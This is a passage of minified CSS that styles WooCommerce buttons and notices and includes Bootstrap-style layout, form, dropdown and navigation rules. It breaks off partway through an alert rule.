:where(.wc_bis_form__input,.wc_bis_form__button){padding:.9rem 1.1rem;line-height:1}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h4,h5,h6{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid 